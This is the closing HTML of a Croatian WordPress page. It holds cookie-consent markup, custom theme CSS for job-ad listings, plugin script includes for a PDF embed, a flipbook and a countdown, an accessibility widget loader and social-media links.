					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Spremi i prihvati</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'TBdwNG6omp');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69740718326df
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-page-wrap {
    padding-top: 25px;
}


.kategorijenaslov h1::before {
    content: '';
position: absolute;
top: 100%;
left: 10px;
margin: auto;
width: 0;
height: 0;
border-style: solid;
border-width: 7px 7px 0 7px;
border-color: #15b297 transparent transparent transparent;
}

.crveniga a {
    color: #e82b2f !important;
}

.td-container, .tdc-row, .tdc-row-composer {
    width: 1600px;
    margin-right: auto;
    margin-left: auto;
}

.td-header-style-7 .td-header-sp-logo img {
    max-height: 126px;
    position: relative;
    padding: 6px 0;
    line-height: 126px;
    vertical-align: middle;
}

.td-header-style-7 .td-header-sp-logo {
    margin-right: 42px;
    float: left;
    height: 126px;
    padding: 0;
}

.td-header-style-7 .header-search-wrap {
    bottom: auto;
    top: 0;
    padding-top: 38px;
}

.td-header-style-7 .sf-menu {
    margin-top: 38px;
    float: right;
}


.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {
    border-bottom: none;
    height: 40px !important;
}

.top-header-menu {
    padding-top: 5px !important;
}
ul.top-header-menu li:first-child {
    border-right: 1px solid #ccc !important;
    content: "";
}
ul.top-header-menu li a {
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-right:0px;
}

ul.top-header-menu li a:hover {
    color:#c7c7c7;
}

.arhivanaslov {
    font-size: 16px;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 26px;
    line-height: 31px;
    text-align: left;
    background-color: #e82b2f;
    display: inline-block;
    margin-top: 50px;
}

.arhivanaslov h4 span {
 font-family: Fira Sans Condensed !important;
font-size: 45px !important;
line-height: 50px !important;
font-weight: 600 !important;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
}

.arhivanaslov h4 span::before {
    content: '';
    position: absolute;
    top: 100%;
    left: 10px;
    margin: auto;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7px 7px 0 7px;
border-color: #e82b2f transparent transparent transparent;
    
}

.arhivanaslov h4 {
    margin-top: 0px;
    margin-bottom: 0px;
}

.oglas {
    box-shadow: 0 2px 30px 0 #E9E9E9;
    padding: 20px;
    height:100%;
}

.oglasiarhiva {
    margin-bottom: 50px;
}

.arhivainfo p {
    margin-bottom: 5px;
}

.opisposla {
    display: block;
}

.oglas h3 a {
    font-family: Montserrat;
    font-weight: bold;
    margin-bottom: 20px;
    display: block;
    color: #15b297;
}

.singleoglas h3 a {
    font-size: 24px;
}

.singleoglas p {
    margin-bottom: 8px;
}

.singleoglas {
    margin-bottom: 50px;
}

.oglas h3 a:hover, .oglas:hover h3 a {
    color:#253d92 !important;
}

.oglasiarhiva .td-block-span4 {
    margin-bottom: 25px;
}

.oglasiarhiva .td-block-row {
    display:flex;
}

.dodajoglas .td-container {
    max-width: 800px;
    margin: 0 auto;
}

.dodajoglas {
    margin-top: 50px;
    margin-bottom: 50px;
}

.oglasiarhiva .td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 10px;
    padding-left: 10px;
}

.invalid-feedback {
    font-size: 12px;
    font-weight: bold;
    color: #e82b2f;
}

.dodajoglas label {
    font-weight: 600;
    font-family: Montserrat;
}

.dodajoglas input[type="submit"] {
    background: #e82b2f;
    text-transform: uppercase;
}

.dodajoglas .message {
    border: 2px solid #20ab97;
    padding: 15px;
    font-family: Montserrat;
    font-weight: 600;
    text-align: center;
    margin-bottom: 30px;
    margin-top: 10px;
    color:#20ab97;
}

@media all and (max-width:1450px){
    .td-container, .tdc-row, .tdc-row-composer {
    width: 1250px;
    margin-right: auto;
    margin-left: auto;
}

.sf-menu > li > a {
    padding: 0 8px;
}
.td-header-style-7 .td-header-sp-logo img {
    max-height: 106px;
}

}

@media all and (max-width:1250px){
    .td-container, .tdc-row, .tdc-row-composer {
    width: 1100px;
    margin-right: auto;
    margin-left: auto;
}

.sf-menu > li > a {
    padding: 0 8px;
}
.td-header-style-7 .td-header-sp-logo img {
    max-height: 96px;
}
.td-header-style-7 .sf-menu {
    margin-top: 0px;
    float: left;
    display: block;
}

    .arhivanaslov {
    margin-top: 10px;
}

}

@media all and (max-width:1150px){
    
    .td-main-menu-logo img {
    max-height: 70px;
}
    
    .td-container, .tdc-row, .tdc-row-composer {
    width: 100% !important;
    }
    
    .td-header-style-7 .sf-menu {
    margin-top: 0px;
    float: left;
    display: none;
}
    
    .arhivanaslov {
    margin-top: 50px;
}
    
    .oglasiarhiva .td-block-span4 {
    margin-bottom: 25px;
    width: 100% !important;
    display: block;
}

.td-header-style-7 .td-header-sp-logo {
    display: none !important;
}
.sf-menu {
    display: none;
}

#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}

body #td-top-mobile-toggle i, .td-header-wrap .header-search-wrap .td-icon-search {
    color: #000000 !important;
}

.td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
}

.td-header-style-7 .header-search-wrap {
    bottom: auto;
    top: 0;
    padding-top: 5px;
}

.arhivanaslov h4 span {
    font-family: Fira Sans Condensed !important;
    font-size: 28px !important;
    line-height: 38px !important;
    font-weight: 600 !important;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
}

.td-header-style-7 .td-main-menu-logo {
    display: block !important;
}

.oglasiarhiva .td-block-row {
    display:block;
}
    
}

@media all and (min-width:768px){
    .td-header-style-7 .td-header-sp-logo img {
    top: 10px;
}


}

@media all and (max-width:767px){
    .td-header-top-menu-full {
    display: block !important;
}

.td-header-menu-wrap.td-header-gradient {
    margin-top: 15px;
}
.td-header-sp-top-menu {
    display: block !important;
}

.menu-top-container {
    float: right;
}

.top-header-menu {
    padding-top: 0px !important;
}
}
</style>

<script type="text/javascript" src="https://znk.hr/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.8" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.8" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/wordpress-countdown-widget/js/jquery.countdown.min.js?ver=1.0" id="countdown-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://znk.hr/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='814dc15169' data-title='facebook' href='https://www.facebook.com/1953880778218446' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='814dc15169' data-title='youtube' href='https://www.youtube.com/channel/UCvvyzfRBul9jb1DTo9uxqrA' ><i class='fsf fuseicon-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='814dc15169' data-title='instagram' href='https://www.instagram.com/znk.hgk/' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a></div>
<!-- JS generated by theme -->

<script>
    
</script>


<script>(function($) {
  $.countdown.regional['custom'] = {
    labels: [
      'Years', 
      'Months', 
      'Weeks', 
      'dana', 
      'sati', 
      'minuta', 
      'sekundi'
      ], 
    labels1: [
      'Godina', 
      'Mjesec', 
      'Week', 
      'dan', 
      'sat', 
      'minuta', 
      'sekundi'
    ], 
    compactLabels: ['y', 'a', 'h', 'g'], 
    whichLabels: null, 
    timeSeparator: ':', 
    isRTL: false
  }; 
  $.countdown.setDefaults($.countdown.regional['custom']); 
})(jQuery);
</script>

</body>
</html>